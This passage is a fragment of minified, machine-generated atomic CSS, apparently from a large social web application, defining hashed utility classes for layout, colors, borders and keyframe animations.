rotate(-13deg)}.x143s1ad{border-top-style:hidden}.x143tcsw{width:208px}.x144a4f2{height:173px}.x144hvv3{fill:var(--shadow-5)}.x144nipd{border-right:1px}.x144zhqp{background-image:linear-gradient(0,#18af3e,#61f068)}.x1451wb8{animation-name:x19992v7-B}.x145u046{margin-left:-0.7%}.x1460j2s{box-shadow:0 50vh 0 50vh var(--comment-footer-background)}.x146dmfp{max-width:70px}.x146dn1l{border-top-left-radius:1px}.x146gacn{border-bottom:1px solid var(--placeholder-text-on-media)}.x146lwo4{min-width:225px}.x146nmht{padding-top:7px 9px}.x146tjcl{width:calc(100% - 240px)}.x1471bli{width:calc(100% + 88px)}.x1471ijo{animation-name:x1uvl125-B}.x147wac7{animation-timing-function:cubic-bezier(.5,0,.5,1)}.x147yg2k{transform:translate(50%,-50%)}@keyframes x148q4be-B{0%{opacity:0;transform:translate(8.000000px,8.200000px) rotate(-180deg) scale(-0.020000,-0.020000)}6.66%{opacity:1}100%{opacity:1;transform:translate(5.200000px,10.600000px) rotate(-180deg) scale(-0.040000,-0.040000)}}.x148u3ch{fill:var(--placeholder-icon)}.x148xmi4{max-width:1102px}.x1490ita{outline-color:var(--always-white)}.x1492z4c{width:496px}.x14946a0{font-family:var(--font-family-text-normal),var(--font-family-default)!important}.x149uil0{left:28px}.x14abyy9{padding-bottom:142px}.x14aock7{overflow-x:scroll}.x14atkfc{width:auto}.x14axycx{content:""}.x14b4ah6{left:44%}.x14baz6b{height:76px}.x14beivq{margin-top:1em}.x14bnmji{max-width:726px}.x14bsz84{border-top-left-radius:99999px}.x14cfmi5{width:64.5%}.x14chk6a{padding-left:1.9em}.x14cqoql{width:73%}.x14ctfv{color:var(--always-white)}.x14d3j7x{border-right-color:var(--primary-text)}.x14dcd6o{margin-left:77px}.x14dgxzp{width:58%}.x14e4wq8{padding-top:186px}.x14eurpq{max-height:480px}.x14fbh82{border-left:1px solid black}.x14fx8kg{height:470px}.x14g40p9{z-index:999}.x14g862w{box-shadow:0 -2px 8px var(--media-inner-border)}.x14g8upp{border-top-color:var(--always-gray-75)}.x14geq4f{width:222px}.x14gfdix{padding-left:26px}.x14h49td{height:55px}.x14h8c08{padding-top:75px}.x14hiurz{background-color:var(--always-white)}.x14hpm34{border-bottom-right-radius:var(--input-corner-radius)}.x14iboa0{margin-top:5%}.x14ic1c9{flex-grow:10}.x14igqft{border-bottom:1px dashed var(--fds-gray-20)}.x14ihdit{background-color:always-dark-overlay}.x14ihvte{box-shadow:0 0 6px var(--shadow-1)}.x14ipxcb{left:15px}.x14jlz6l{border-bottom-left-radius:13px}.x14ju556{line-height:0}.x14k6qa0{max-width:34px}.x14kgktc{border-left-color:var(--hds-primary-button-background)}.x14kloni{color:#e90}.x14kq9sb{top:150px}.x14l5gr7{right:-100%}.x14ler8{margin-bottom:40px}.x14li8yl{border-left-color:var(--secondary-button-background-floating)}.x14lruf5{max-width:260px}.x14luw17{height:276px}.x14lw9ws{max-width:584px}.x14m17ec{height:440px}.x14n70j1{margin-right:44px}.x14nfmen{background-color:var(--divider)}.x14nlda3{left:-9999px}.x14nwjz3{height:88px}.x14nytwg{border-bottom-left-radius:99px}.x14nzqf2{height:calc(100vh - var(--header-height))}.x14o62y9{height:39px}.x14ob1cz{border-bottom:1px solid var(--media-outer-border)}.x14p80zj{color:var(--hds-core-ui-cool-grey-60)}.x14pej98{padding-right:1.55%}.x14phcvn{margin-bottom:2.5rem}.x14pwi92{margin-left:58px}.x14qfxbe{width:36px}.x14ql47c{border-left-color:rgba(var(--always-white),.3)}.x14qloid{min-height:338px}.x14qmtrm{border-top-color:var(--switch-active)}.x14r61f{max-width:80%}.x14rcve2{border-bottom:2px solid hsla(214,89%,52%,70%)}.x14rlmvs{animation-name:x5ed7rf-B}.x14roueg{max-height:auto}.x14rvwrp{width:600px}.x14rw0tv{height:calc(100vh - 288px - var(--header-height))}.x14s2uwl{animation-name:x1mw12q6-B}.x14sdp0w{width:876}.x14sfwod{border-right-color:#e31c1d}.x14uny0o{padding-right:15px}.x14uyybz{border-left:2px solid var(--progress-ring-disabled-background)}.x14v2qu{border-left:2px dotted var(--wash)}.x14vd3uu{height:105%}.x14vqqas{margin-top:12px}.x14wi4xw{text-align:initial}.x14wm8ps{border-bottom:1px solid var(--always-gray-95)}.x14wmf02{background-color:var(--geodesic-color-interactive-background-wash-active)}.x14wtqdm{top:28%}.x14wuetq{background-image:linear-gradient(to bottom,var(--primary-button-background) 160px,transparent 0)}.x14x90qs{padding-top:220px}.x14xaiqp{background-image:url(/rsrc.php/v3/yR/r/3P6YhDlGZh7.png)}.x14xcqja{height:calc(80vh - 60px)}.x14xefwk{left:145px}.x14xfefy{-webkit-filter:brightness(.9)}.x14y6yro{border-left:2px solid black}.x14ya1hp{padding-right:26px}.x14ye7i7{flex-basis:148px}.x14yjl9h{border-top-left-radius:50%}.x14ywxh{background-color:var(--wig-purple)}.x14yxtea{left:calc(50% - 20px)}.x14yy4lh{order:2}.x14z7g9a{height:74px}.x14ztbel{color:var(--base-teal)}.x14zvdfm{width:48%}.x1500rww{height:100}.x1502e0n{border-left:8px solid var(--base-blue)}.x150jy0e{padding-right:4px}.x150v7n9{width:189.3333px}.x1516sgx{border-top-color:var(--web-wash)}.x151rkuz{background-color:var(--fds-spectrum-teal-tint-90)}.x152237o{list-style-type:square}.x152obne{box-shadow:0 2px 4px 0 var(--shadow-5)}.x152qxlz{width:33%}.x153dp7b{animation-name:xjzy2go-B}.x153efwv{max-height:620px}.x153pshq{max-width:calc(80vw - 360px - 160px)}.x15406qy{transition-property:background-color}.x154jedd{width:calc(.83 * (100% - 232px))}.x154ol5r{fill:var(--base-pink)}.x154pppa{height:calc(100vh - 30px)}.x155cy4d{margin-top:120px}.x155i9mh{border-right-color:var(--placeholder-text)}.x156by65{top:40%}.x156go17{padding-bottom:25px}.x156nswa{grid-row-gap:var(--p-space-4)}.x157eodl{border-right-style:dashed}.x157piyw{background-image:linear-gradient(180deg,rgba(0,0,0,0) 72.11%,rgba(0,0,0,.7) 100%)}.x157xuop{border-left:1px solid var(--wig-selected-background)}.x158hg16{height:calc(100vh - var(--desktop-nav-height))}.x158ke7r{height:21px}.x158smg1{transform:translate(52%,21%)}.x1596imn{animation-name:x1dw3aq3-B}.x159fux0{-webkit-filter:brightness(0) invert(100%) sepia(97%) saturate(1477%) hue-rotate(58deg) brightness(81%) contrast(78%)}.x159lg51{max-width:890px}.x159lptv{padding-bottom:1em}.x159tps6{max-height:640px}.x15a1icc{border-right:1px solid var(--positive)}.x15a9tu4{border-right:1px solid var(--fds-gray-30)}.x15akola{border-left:1px solid var(--always-gray-95)}.x15b6uid{height:408px}.x15bdqvn{justify-self:flex-end}.x15bgs51{color:#ab3bcd}.x15bjb6t{line-height:inherit}.x15botz4{min-width:144px}.x15byajp{min-width:.75em}@keyframes x15bzfoj-B{0%{height:10px;margin-left:35.5px;opacity:1;width:10px}100%{height:13px;margin-left:68px;opacity:1;width:13px}}.x15c1tt2{margin-bottom:45px}.x15chvws{width:295px}.x15cq3s0{min-width:480px}.x15cqagf{background-color:#18191a}.x15d1b2n{border-left-color:var(--primary-deemphasized-button-text)}.x15dfb5f{min-width:137px}.x15dli5d{padding-top:84px}.x15drhei{border-right:2px solid var(--warning)}.x15dtd1e{padding-right:31px}.x15e8x56{box-shadow:var(--scroll-shadow)}.x15eivr9{max-height:258px}.x15elzd{background-color:var(--primary-text)}.x15f71tx{background-color:#F028491A}.x15foiic{flex-basis:20%}.x15fpdjd{border-left-color:#1877f2}.x15fyya7{border-top-color:var(--non-media-pressed)}.x15g408e{right:-28%}.x15gw4ci{min-width:766px}.x15gwxud{animation-name:x1xduxoc-B}.x15gyhx8{border-bottom-left-radius:50px}.x15hfatp{min-width:36px}.x15hihrv{transform:translate(6px,8px)}.x15huedd{min-width:316px}.x15hv16n{min-width:460px}.x15i7c7q{animation-name:x1u5jowz-B}.x15icp18{min-width:440px}.x15j5ma5{padding-left:90%}.x15jmxi0{right:-2px}.x15juy95{min-height:calc(100% - 42px)}.x15kl65{max-height:271px}.x15kljv6{margin-top:-44px}.x15kvgt7{width:var(--global-panel-width-expanded)}.x15kz4h8{min-width:16px}.x15kzb56{color:var(--hds-comfortable)}.x15l03u9{min-width:128px}.x15l0y89{padding-top:21px}.x15lfcl6{flex-basis:fill}.x15mdi9l{margin-bottom:58px}.x15mfowv{padding-right:4}.x15msi76{margin-right:1.11%}.x15my4nh{height:468}.x15oafmm{bottom:13px}.x15om8nw{height:325px}.x15ore7u{user-drag:element}.x15pklr2{padding-right:150px}.x15pulc5{animation-name:xajlm4y-B}.x15q7m8w{background-image:linear-gradient(180deg,transparent,var(--shadow-1) 12.5%,var(--always-dark-overlay))}.x15q9nvk{animation-delay:.45s}.x15qh7tp{border-bottom-left-radius:21px}.x15rks2t{color:currentColor}.x15smj1u{line-height:1.4545}.x15syoxc{box-shadow:0 2px 8px 2px var(--shadow-1)}.x15thrmo{animation-name:x1d5xucl-B}.x15tpb6d{box-shadow:2px -2px 3px var(--shadow-1)}.x15u6uln{margin-left:-14px}.x15uerrv{padding-top:72px}.x15uvora{border-bottom:solid 1px var(--divider)}.x15vgqrt{border-bottom-left-radius:44px}.x15vhz18{width:1em}.x15vok9n{opacity:.568}.x15vpvf3{border-top:1px solid var(--wig-blue)}.x15vr6ka{margin-top:136px}.x15w6uyq{max-width:calc(100% - 30px)}.x15wlbvn{border-top-left-radius:20%}.x15wrllt{background-image:linear-gradient(90deg,#EB630E,#BF0F76)}.x15x72sd{min-width:auto}.x15xe8tq{font-size:.8vw}.x15yg21f{width:56px}.x15z6pvd{height:calc(100vh - 250px)}.x15z71v{padding-left:62px}.x15zctf7{flex-direction:row-reverse}.x15zjaoi{box-shadow:0 2px 5px var(--shadow-5)}.x15zrtf0{font-family:var(--body-font-family),var(--font-family-default)!important}.x1602a87{width:236px}.x1603h9y{font-size:14px}.x1608yet{margin-right:calc(-1*var(--button-inner-icon-spacing-medium))}.x160vmok{right:10px}.x1614rti{width:calc(100% - var(--global-panel-width))}.x161q21t{border-top:4px solid magenta}.x161sli9{padding-bottom:56px}.x162d1zb{color:var(--progress-ring-disabled-foreground)}.x162hmin{height:148px}.x163d74j{box-shadow:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1),inset 1px 1px 0 var(--shadow-inset)}.x163t5y5{padding-bottom:1.5rem}.x163y3iy{font-family:Merriweather,system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.x163yac0{background-color:#019f8a}.x163zd7j{width:666px}.x164qtfw{right:80px}.x164ztxz{margin-top:33px}.x165vjil{width:332px}.x1665zp3{gap:24px}@keyframes x166kt1m-B{0%{transform:translateY(500px)}100%{transform:translateY(0)}}.x166os81{background-color:#0005}.x166v9or{margin-top:-100px}.x166x1oz{border-top:1px solid}.x166x3nh{max-height:unset}.x167c8q9{margin-bottom:var(--p-space-3)}.x167g77z{gap:8px}.x168biu4{width:344px}.x168fura{border-bottom:solid .5px var(--secondary-button-background)}.x168nmei{border-top-left-radius:0}.x1691je0{width:34px}.x169pyod{border-right-color:var(--fds-white)}.x169t7cy{margin-left:-16px}.x169u96n{height:550px}@keyframes x16aadpx-B{from{transform:translate(100%)}to{transform:translate(0)}}.x16aefeg{border-bottom-color:var(--always-gray-75)}.x16aiyyn{border-bottom:1px solid var(--fds-gray-20)}.x16aoew3{margin-left:32%}.x16b4vue{border-left-color:var(--secondary-text-on-media)}.x16bybu0{margin-bottom:64px}.x16c87xu{border-top-right-radius:56px}.x16cdy7c{border-right:1px inside var(--shadow-1)}.x16cnfwc{color:var(--primary-button-icon)}.x16d2dfz{opacity:.03}.x16d3s56{height:144px}.x16db5w7{flex-basis:36%}.x16djdpl{cursor:nwse-resize}.x16dsc37{vertical-align:top}.x16e2a45{min-height:316px}.x16em4ew{max-width:240px}.x16eua3p{border-top:2px solid var(--secondary-icon)}.x16fdfms{max-width:95%}.x16fj20d{transition-duration:1s}.x16fjczr{padding-top:var(--list-cell-padding-vertical)}.x16fq8ck{height:calc(100% - 56px)}.x16frnri{box-shadow:0 0 0 3px hsla(var(--accent-h),var(--accent-s),var(--accent-l),.2) inset}.x16fxuck{padding-top:9px!important}@keyframes x16gat8i-B{0%{display:inline;opacity:1}10%{opacity:.9}90%{opacity:.1}100%{display:none;opacity:0}}.x16grhtn{width:220px}.x16h55sf{line-height:1.4286}.x16hexbp{left:71.5%}.x16hj40l{padding-left:6px}.x16hk5td{margin-left:-12px}.x16hxpj1{border-bottom-left-radius:7px}.x16hzegn{-webkit-clip-path:unset;clip-path:unset}.x16i15go{border-left-color:#ffba00}.x16iou0y{-webkit-filter:var(--icon-primary-filter)}.x16it46q{max-width:var(--mwp-xma-message-bubble-max-width,300px)}.x16it6v4{margin-bottom:16}.x16jbbp4{background-color:var(--workplace-chart-caption)}.x16juu1z{padding-bottom:108px}.x16kb4xf{border-left:1px solid #FFFFFF20}.x16kj9vd{order:22}.x16kww88{width:530px}.x16l2wyv{top:-10%}.x16ldp7u{margin-top:-5px}.x16lq71d{border-top-color:var(--primary-icon)}.x16lr788{max-height:calc(80vw - 360px - 160px)}.x16m5f1z{width:352px}.x16mhkzl{width:6%}.x16mih1h{border-bottom-left-radius:2px}.x16mo1tv{border-bottom:2px solid var(--disabled-icon)}.x16mozyu{gap:var(--gap-large)}.x16n37ib{margin-left:12px}.x16net62{right:60px}.x16nrsnc{height:400px}.x16ozyon{color:var(--hds-accent-color-green-80)}.x16p52fm{min-width:272px}.x16pr9af{margin-bottom:-10px}.x16pwmjl{border-bottom-right-radius:16.5px}.x16pzcyo{padding-left:37.5px}.x16q24ku{letter-spacing:.02em}.x16q51m2{max-width:150px}.x16q8cke{left:16px}.x16q9zqd{background-image:url(/rsrc.php/v3/yd/r/LODYhkSZb76.png)}.x16qp5pa{min-height:165px}.x16qrkmw{contain:paint}.x16qtk8{padding-left:50%}.x16qxdem{border-bottom:5px solid}.x16r9n9n{min-height:485px}.x16rfsbj{border-right-color:var(--media-outer-border)}.x16rnrhc{transition-duration:var(--fds-duration-short-out)}.x16rskt9{background-image:linear-gradient(to top,rgba(0,0,0,.15),transparent)}.x16rtbjm{box-shadow:0 1px 8px var(--shadow-1)}.x16s0kzc{width:132px}.x16saim7{border-bottom-color:#606770}.x16stqrj{border-bottom-color:transparent}.x16suv20{min-height:8px}.x16sv6u0{border-right-color:#078b3a}.x16sykr7{border-left-color:var(--media-outer-border)}.x16szxs0{transform:translate(-46%,243%)}.x16t77i9{min-height:calc(100vh - 24px)}.x16tdsg8{text-align:inherit}.x16tfzmp{height:370px}.x16tkgvi{animation-name:x2un0yo-B}.x16toeuc{margin-top:var(--p-space-3)}.x16tx63l{box-shadow:0 4px 8px var(--shadow-2)}.x16txz2j{border-left:2px solid var(--fds-green-55)}.x16u0g1k{flex-basis:356px}.x16u764g{border-top:1px solid var(--wash)}.x16uhtvm{margin-right:35%}.x16uq2h5{top:53px}.x16w7tr6{transform:translate(-30%,-50%)}.x16wdlz0{height:38px}@keyframes x16wqvv7-B{0%{animation-timing-function:steps(1,end);background-color:var(--fds-blue-60)}10%{background-color:var(--always-white)}100%{background-color:var(--always-white)}}.x16ww953{max-width:838px}.x16wwi9l{color:var(--extended-gray-text)}.x16wxxo2{margin-bottom:8}.x16xcqpi{background-color:#25d366}.x16xe2iz{padding-left:234px}.x16xn7b0{max-width:100vw}.x16xo4sp{min-width:18px}.x16xtinv{border-bottom-width:30px}.x16z1lm9{margin-top:-7px}.x16zvu5i{z-index:104}.x1700hs9{-webkit-filter:var(--icon-secondary-filter)}.x170ae40{font-family:var(--font-family-display-bold),var(--font-family-default)!important}.x170eksp{border-right:hidden}.x170jfvy{height:10px}.x170w7sw{top:140px}.x170xcvm{fill-opacity:0}.x1711nlz{padding-left:-6px}.x171gxa5{width:157px}.x1723h9i{margin-left:-48px}.x1727l9w{border-right-color:#ea5f1d}.x172mxzx{padding-top:95px}.x172vrur{box-shadow:0 0 1px 1px var(--media-inner-border)}.x172wggs{background-color:var(--new-notification-background)}.x173a1jm{border-left:2px solid transparent}.x173hsko{background-size:200% 200%,285% 500%,285% 500%,cover,cover}.x173jzuc{color:rgb(var(--ig-primary-button))}.x173qytb{min-width:75px}.x173radd{min-width:170px}.x174j0rr{transform:translateY(calc(-100% - 16px))}.x1759mt3{border-top:1px dashed var(--fds-gray-20)}.x175gd0l{order:76}.x175ilb1{padding-right:62px}.x175irbp{border-right:4px solid var(--warning)}.x175kp8w{min-height:var(--nav-list-cell-min-height)}.x175md51{height:141px}.x176drs0{transform:translate(26px,24px)}.x176odoi{font-size:1.4em}.x176q0z6{border-right-color:#138a39}.x176v0wv{margin-left:112px}.x1779nap{border-left-color:#e31c1d}.x177mva8{margin-left:96px!important}.x177n6bx{right:2px}.x177zlmg{padding-top:4.5px}.x178svww{border-top:2px solid var(--fds-yellow-20)}.x178xt8z{border-top-width:1px}.x178zlbr{max-width:1050px}.x1792ry3{background-color:var(--toggle-active-background)}.x17988xk{-webkit-filter:brightness(0) invert(100%) brightness(50%)}.x179dxpb{max-height:80vh}.x179oze6{max-width:327px}.x179tack{-webkit-clip-path:polygon(0 0,0 0,0 0,0 0);clip-path:polygon(0 0,0 0,0 0,0 0)}@keyframes x17a81l7-B{0%{transform:translateY(100%)}100%{transform:translateY(0)}}.x17aaby9{top:calc(50% + 16px)}.x17adc0v{margin-left:10px}.x17ats6m{border-bottom-color:var(--overlay-alpha-80)}.x17bhg7c{border-left-color:var(--fds-gray-10)}.x17cqvad{height:72%}.x17d4w8g{gap:6px}.x17ddzgb{color:var(--fds-gray-45)}.x17dokti{transform:translate(-146%,312%)}.x17dzmu4{transform:translateZ(0)}.x17eiavm{min-height:748px}.x17f3y5z{background-color:var(--base-grape)}.x17f6j6f{background-image:url([data-uri])}.x17fdxdi{box-shadow:2px 0 2px hsl(220deg 40% 80%/.2),4px 0 4px hsl(220deg 40% 80%/.2),6px 0 6px hsl(220deg 40% 80%/.2)}.x17fpy1y{max-width:480px}.x17gamwm{transform:translate(141%,153%) rotate(10.5deg)}.x17hc9s6{width:716px}.x17hd2ca{margin-left:20em}.x17i6pzl{border-bottom:1px solid var(--hover-overlay)}.x17itw8r{margin-top:40%}.x17j0sh5{border-bottom-color:var(--secondary-button-background-floating)}.x17j41np{background-color:var(--fds-white-alpha-50)}.x17j7krd{height:84px}@keyframes x17jjf1f-B{0%{width:330px}100%{opacity:0;width:0}}.x17jzv8u{margin-top:-8%}.x17k84zc{border-bottom-left-radius:var(--radius-small)}.x17kek9o{border-bottom-color:var(--wig-green)}.x17kvdi4{border-left-color:#4aa332}.x17ld789{stroke-width:4}.x17lgo4e{font-family:var(--headline1-font-family),var(--font-family-apple)!important}.x17lpugf{border-top:2px solid}.x17n7ovz{fill:var(--secondary-button-text)}.x17na0u1{max-width:85%}.x17nes2w{width:924px}.x17nkur1{min-width:71px}.x17ol07n{height:540px}.x17p1517{margin-bottom:68px}.x17q2glr{max-width:780px}.x17q7fqb{width:452px}.x17q9bji{bottom:120%}@keyframes x17qceat-B{0%{opacity:1}100%{opacity:0}}.x17qophe{left:0}.x17r0tee{border-left-style:none}.x17r0vjz{padding-bottom:2rem}.x17rb3hg{animation-duration:12s}.x17rkfjx{padding-right:-16px}.x17rqnwr{padding-top:150px}.x17rw0jw{height:22px}.x17s4nb9{min-width:30px}.x17se2pc{border-bottom-left-radius:var(--button-corner-radius-medium)}.x17sq2xe{border-top-left-radius:8pt}@keyframes x17t1eie-B{0%{height:4px}50%{height:8px}100%{height:4px}}.x17t9n6y{box-align:center}.x17tiq77{width:15%}.x17tncnk{padding-top:428px}.x17tsd5u{border-right:1px solid var(--media-inner-border)!important}.x17ub4bw{stroke-opacity:.5}.x17upfok{min-width:320px}.x17utpjx{box-shadow:2px 2px 6px 0 #82FFA540}.x17v04x3{max-height:800px}.x17vhxqh{height:127px}.x17vmznu{border-top:1px solid var(--blue-link)}.x17vnrad{width:12%}.x17ws3j6{z-index:20000}.x17xax8f{font-family:Bitter,system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.x17xmxmz{min-height:50%}.x17xv1ja{border-bottom-right-radius:11.5px}.x17y4j5z{min-width:96px}.x17yg5ls{max-height:calc(100vh - 112px)}.x17yh1rb{padding-bottom:16%}.x17yrg54{min-height:265px}.x17z0pdo{min-width:calc(400px * 9/16)}.x17z2i9w{width:22px}.x17z8epw{color:var(--primary-text-on-media)}.x17zd0t2{column-gap:4px}.x17zif9m{border-top-left-radius:48px}.x17zwfj4{border-top-right-radius:var(--button-corner-radius)}.x17zy6dr{background-color:var(--webWash)}.x180nigk{color:#690}.x180xd5n{box-shadow:0 4px 12px var(--shadow-2)}.x180y45z{background:var(--base-blue)}.x1811og6{margin-bottom:13vh}.x181kgns{background-color:rgba(242,169,24,.3)}.x181qf9z{order:78}.x1826vvs{border-bottom:3px solid var(--primary-button-background)}.x1828do1{width:calc(100% - 320px)}.x182a3mi{background-color:#fff0d4}.x182iqb8{order:4}.x182nak8{background-repeat:repeat}.x182zwpg{margin-left:13px}.x183l01m{transform:scale(var(--text-input-label-font-size-scale-multiplier)) translateY(-13px)}.x183tlwk{width:98px}.x18429h4{transform:translate(12px,0)}.x1849jeq{width:30px}.x184ack5{max-width:275px}.x184rbun{border-right:2px solid var(--base-cherry)}.x184vp17{transform:translate(7%,67.25%) rotate(-10deg)}.x18501s7{stroke:var(--base-seafoam)}.x185852w{transform:translate(206%,165%) rotate(-20deg)}.x185lw90{width:94vw}.x185m5pd{margin-right:var(--button-inner-icon-spacing-large)}.x185x1x2{height:134px}.x18664gs{width:153px}.x186bpl9{font-family:var(--text-input-label-font-family),var(--font-family-default)}.x186ixgm{max-width:1440px}.x186j9b8{background-color:var(--fds-white-alpha-10)}.x1873svn{background-color:#4aa332}.x187jt{width:51%}.x187nhsf{width:44px}.x187nrv{min-width:340px}.x187xtus{min-width:72px}.x1883u4{border-top-right-radius:36px}.x188425o{padding-bottom:var(--list-cell-padding-vertical-with-addon)}.x1886ypq{border-right:1px solid var(--primary-text)}.x18871es{transform:scale(1,1)}.x1887oat{background-image:repeating-linear-gradient(45deg,var(--media-inner-border),var(--media-inner-border) 1px,transparent 1px,transparent 5px)}.x1887zya{width:calc(50% - 8px)}.x188bkxt{margin-left:128px!important}.x188k2y4{font-family:var(--headline2-font-family),var(--font-family-segoe)!important}.x188p5vf{background-image:url(/rsrc.php/v3/yN/r/ZF4TwOCUBcn.png)}.x188v61s{border-bottom-color:var(--hds-primary-button-background)}.x189wewd{padding-left:var(--gap-medium)}.x18a0z3r{border-top:4px solid black}.x18aeczl{background:linear-gradient(180deg,rgba(149,62,193,.6) -234.46%,rgba(62,131,235,.6) 182.12%)}.x18apdkc{top:13.7%}.x18b0tl8{width:470px}.x18bhvyn{width:234px}.x18ccme9{border-top-width:5px}.x18d0r48{background-size:cover}.x18d1o2c{width:138px}.x18d9i69{padding-bottom:0}.x18dl8mb{height:150px}.x18dmizi{width:calc(33.333333333333336% - 8px)}.x18dplov{padding-bottom:0!important}.x18ea286{height:calc(100% - 128px)}.x18ebdri{animation-duration:10s}.x18eucyj{width:166.6667px}.x18f6g3z{border-bottom-left-radius:30px}.x18f6uos{width:calc(100% - 14px)}.x18f9cf9{background-color:#763ee6}.x18fn2jl{background-color:var(--secondary-button-background-on-dark)}.x18g6j4s{height:381px}.x18g6o9x{top:calc(50% - 12.5px)}.x18g8hm1{border-top:var(--accent) 1px solid}.x18glys0{justify-content:flex-center}.x18gnavp{height:13px}.x18gu9bj{min-width:65%}.x18h4as9{margin-top:6%}.x18h6eu{border-bottom:solid 1px var(--wash)}.x18hwk67{column-gap:20px}.x18i3tt1{border-left:2px solid var(--messenger-card-background)}.x18ihqn5{max-height:468px}.x18ip3f8{min-width:344px}.x18ivbjn{z-index:10000}.x18j5cpe{border-left:1px solid rgba(0,0,0,.1)}.x18ja1ch{order:74}.x18jlpol{background-color:#eee}.x18jmos8{min-width:22ch}.x18k2onv{border-top-right-radius:7.5px}.x18kip29{transform:translate(19%,20%)}.x18kkowl{border-left-color:var(--shadow-2)}.x18km98s{opacity:.75}.x18krheo{font-family:SF Pro Text}.x18ky3vv{border-right:1px solid var(--surface-background)}.x18l40ae{background-color:var(--always-dark-overlay)}.x18mg7xq{padding-bottom:48.333%}.x18mpp42{font-family:SFProText-Regular,Arial}.x18mqm2i{float:right}.x18n5i07{min-width:300px}.x18nykt9{border-bottom-right-radius:50%}.x18o3ruo{background-image:none}.x18ooxip{padding-bottom:.5px}.x18poeml{border-bottom-right-radius:99999px}.x18q0e9w{height:475px}.x18q2sny{background-size:100% auto}.x18q3u5t{padding-left:40}.x18q7qi4{min-width:550px}.x18qnofl{max-width:160px}.x18qqrc1{width:248px}.x18qtup9{font-family:var(--body-emphasized-font-family),var(--font-family-segoe)!important}.x18r5ilk{transform:translateX(11px)}@keyframes x18re5ia-B{from{opacity:0}to{opacity:1}}.x18sheln{margin-right:.13em}.x18sxo78{border-left:1px solid var(--fds-gray-30)}.x18t5km{fill:var(--shadow-8)}.x18tzl15{width:%10}.x18tzog1{background-image:linear-gradient(to right,var(--accent) 3px,var(--surface-background) 3px)}@keyframes x18ure6t-B{0%{height:6px;margin-left:37.5px;width:6px}100%{height:0;margin-left:71.5px;width:0}}.x18uryqe{height:458px}.x18utld2{padding-left:153px}.x18vacxs{letter-spacing:.32px}.x18vfpz1{top:76px}.x18vua1i{border-bottom:1px dashed var(--media-inner-border)}.x18vwg3e{width:45vw}.x18w4l8c{max-width:383px}.x18wbh7p{animation-name:xv3vjy1-B}.x18whjh{max-width:842px}.x18wx58x{max-height:40px}.x18wxadm{transform:translateY(4%) scale(.9,.9)}@keyframes x18x3npg-B{from{opacity:0;transform:translateX(-100%)}to{opacity:1;transform:translateX(0)}}.x18x6e6p{background-image:url(/rsrc.php/v3/yR/r/dxFlT4l_X20.png)}.x18xbn8l{animation-name:xau7ne7-B}.x18xfj1p{clear:both}.x18xmwgd{flex-basis:1px}.x18xx471{border-top-color:#606770}.x18xzq38{width:calc(100% - 60px)}.x18y1pva{margin-right:37px}.x18yn8jc{border-top-color:var(--vep-color-functional-light-1)}.x18z5trx{width:579px}.x18z898i{background-color:var(--primary-deemphasized-button-pressed-overlay)}.x1904uc0{background-image:linear-gradient(to top,var(--web-wash),#5890FF)}.x1907ixp{margin-top:45px}.x1908rhh{background-image:url(/rsrc.php/v3/yi/r/kdflEA_aesP.png)}.x190cc1c{animation-name:x19hu62f-B}.x190lgle{background-color:#f1a817}.x190qgfh{font-size:.625rem}.x190qwnl{min-height:380px}.x1912egk{padding-bottom:125px}.x191j7n5{bottom:16px}.x191krba{top:127px}.x191osup{height:120%}.x191voy5{height:calc(100vh - var(--header-height) - 32px)}.x1920uj1{color:var(--base-pink)}.x1923su1{right:8px}.x192emsq{width:920px}.x192kdpm{border-top-color:#fff}.x192njpj{width:calc(2.90625rem + 52px)}.x192tbb0{padding-top:120%}.x1931nm5{background-color:var(--wig-red)}.x193epu2{animation-timing-function:steps(10,end)}.x193iq5w{max-width:100%}.x193rbtx{padding-bottom:62px}@keyframes x1941mlr-B{0%{stroke-dashoffset:36.4px;transform:rotate(-90deg)}25%{stroke-dashoffset:164px;transform:rotate(162deg)}50%{stroke-dashoffset:82px;transform:rotate(72deg)}75%{stroke-dashoffset:164px;transform:rotate(162deg)}100%{stroke-dashoffset:36.4px;transform:rotate(-90deg)}}.x1945hti{background-size:80px 60px}.x1948ef5{padding-left:.3px}.x19495wl{right:5%}.x194al5s{animation-name:x17t1eie-B}.x194d42p{width:1218px}.x1953sy1{border-bottom:var(--web-wash)}.x19572wl{border-top-left-radius:126px}.x195vfkc{gap:2px}.x195zjxv{animation-delay:2.5s}.x19693qn{vertical-align:-1px}.x196j322{background-size:6px 1px}.x196m32x{font-family:Montserrat,Optimistic Display Bold,system-ui,sans-serif!important}.x196p5u9{border-bottom:1px solid transparent}.x196w2dt{width:398px}.x1976lvk{width:478px}.x1977vin{border-right-color:var(--secondary-text)}.x197fjye{border-bottom-right-radius:var(--button-corner-radius-large)}.x197jcof{width:.5px}.x197psvt{width:13.5px}.x197sbye{opacity:.6}.x197tok4{width:1100px}.x197u9od{border-right:solid 1px var(--wash)}.x197xhgh{min-height:194px}.x1983irj{max-height:220px}.x198bmzw{right:20.5%}.x198g33b{border-right:2px solid var(--negative)}.x198g3q0{color:var(--primary-icon)}.x198on2p{padding-bottom:38px}.x199158v{border-bottom-left-radius:3px}.x19991ni{transition-property:opacity}@keyframes x19992v7-B{0%{transform:scale(1)}30%{transform:scale(1.1)}95%{transform:scale(1.2)}100%{transform:scale(1)}}.x199c70p{border-bottom:1px solid var(--always-gray-40)}.x199l9p1{max-width:calc(100% - 36px)}.x199odat{height:448px}.x199wctn{border-top-left-radius:var(--radius-small)}.x19a20ex{min-width:30vw}.x19a8ken{border-top-right-radius:var(--hds-border-radius-30)}.x19app5s{width:68%}.x19aweqf{max-height:180px}.x19azbwe{max-height:calc(max(100vh - 200px,300px))}.x19baegm{border-top-right-radius:28px}.x19bguh7{transition-duration:.05s,.1s}.x19bicic{border-right:1px solid var(--fds-black-alpha-10)}.x19bjbvb{-webkit-clip-path:inset(16px 0 0 0);clip-path:inset(16px 0 0 0)}.x19bnoj9{background-position:45% 24%}.x19c1rep{right:auto}.x19c4wfv{transition-timing-function:var(--fds-animation-expand-collapse-in)}.x19c7zk{color:#65676b}.x19cau1u{transform:translate(24%,121%) 